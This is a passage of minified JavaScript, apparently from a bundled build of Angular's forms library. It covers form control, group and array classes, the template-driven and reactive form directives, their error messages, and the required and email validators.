R.EventEmitter},t.prototype._calculateStatus=function(){return this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._updateDomValue=function(){var t=this;this.directives.forEach((function(e){var n=t.form.get(e.path);e._control!==n&&(_(e._control,e),n&&g(n,e),e._control=n)})),this.form._updateTreeValidity({emitEvent:!1})},e.prototype._updateRegistrations=function(){var t=this;this.form._registerOnCollectionChange((function(){return t._updateDomValue()})),this._oldForm&&this._oldForm._registerOnCollectionChange((function(){})),this._oldForm=this.form},e.prototype._updateValidators=function(){var t=C(this._validators);this.form.validator=W.compose([this.form.validator,t]);var e=S(this._asyncValidators);this.form.asyncValidator=W.composeAsync([this.form.asyncValidator,e])},e.prototype._checkFormPresent=function(){this.form||Nt.missingFormException()},e})(H);Dt.decorators=[{type:R.Directive,args:[{selector:"[formGroup]",providers:[Rt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},exportAs:"ngForm"}]}],Dt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Dt.propDecorators={form:[{type:R.Input,args:["formGroup"]}],ngSubmit:[{type:R.Output}]};var Vt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Lt}))},Lt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){I(this._parent)&&Nt.groupParentException()},e})(ht);Lt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName]",providers:[Vt]}]}],Lt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Lt.propDecorators={name:[{type:R.Input,args:["formGroupName"]}]};var Ft={provide:H,useExisting:n.i(R.forwardRef)((function(){return jt}))},jt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormArray(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormArray(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormArray(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){I(this._parent)&&Nt.arrayParentException()},e})(H);jt.decorators=[{type:R.Directive,args:[{selector:"[formArrayName]",providers:[Ft]}]}],jt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},jt.propDecorators={name:[{type:R.Input,args:["formArrayName"]}]};var Ht={provide:$,useExisting:n.i(R.forwardRef)((function(){return Bt}))},Bt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._added=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._added||this._setUpControl(),x(t,this.viewModel)&&(this.viewModel=this.model,this.formDirective.updateModel(this,this.model))},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){!(this._parent instanceof Lt)&&this._parent instanceof ht?Nt.ngModelGroupException():this._parent instanceof Lt||this._parent instanceof Dt||this._parent instanceof jt||Nt.controlParentException()},e.prototype._setUpControl=function(){this._checkParentType(),this._control=this.formDirective.addControl(this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this._added=!0},e})($);Bt.decorators=[{type:R.Directive,args:[{selector:"[formControlName]",providers:[Ht]}]}],Bt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Bt.propDecorators={name:[{type:R.Input,args:["formControlName"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Ut={provide:B,useExisting:n.i(R.forwardRef)((function(){return Wt})),multi:!0},qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return zt})),multi:!0},Wt=(function(){function t(){}return Object.defineProperty(t.prototype,"required",{get:function(){return this._required},set:function(t){this._required=null!=t&&!1!==t&&""+t!="false",this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this.required?W.required(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Wt.decorators=[{type:R.Directive,args:[{selector:":not([type=checkbox])[required][formControlName],:not([type=checkbox])[required][formControl],:not([type=checkbox])[required][ngModel]",providers:[Ut],host:{"[attr.required]":'required ? "" : null'}}]}],Wt.ctorParameters=function(){return[]},Wt.propDecorators={required:[{type:R.Input}]};var zt=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.validate=function(t){return this.required?W.requiredTrue(t):null},e})(Wt);zt.decorators=[{type:R.Directive,args:[{selector:"input[type=checkbox][required][formControlName],input[type=checkbox][required][formControl],input[type=checkbox][required][ngModel]",providers:[qt],host:{"[attr.required]":'required ? "" : null'}}]}],zt.ctorParameters=function(){return[]};var Gt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Kt})),multi:!0},Kt=(function(){function t(){}return Object.defineProperty(t.prototype,"email",{set:function(t){this._enabled=""===t||!0===t||"true"===t,this._onChange&&this._onChange()},enumerable:!0,configurable:!0}),t.prototype.validate=function(t){return this._enabled?W.email(t):null},t.prototype.registerOnValidatorChange=function(t){this._onChange=t},t})();Kt.decorators=[{type:R.Directive,args:[{selector:"[email][formControlName],[email][formControl],[email][ngModel]",providers:[Gt]}]}],Kt.ctorParameters=function(){return[]},Kt.propDecorators={email:[{type:R.Input}]};var Qt={provide:B,useExisting:n.i(R.forwardRef)((function(){return Xt})),multi:!0},Xt=(function(){function t(){}return t.prototype.ngOnChanges=function(t){"minlength"in t&&(this._createValidator(),this._onChange&&this._onChange())},t.prototype.validate=function(t){return 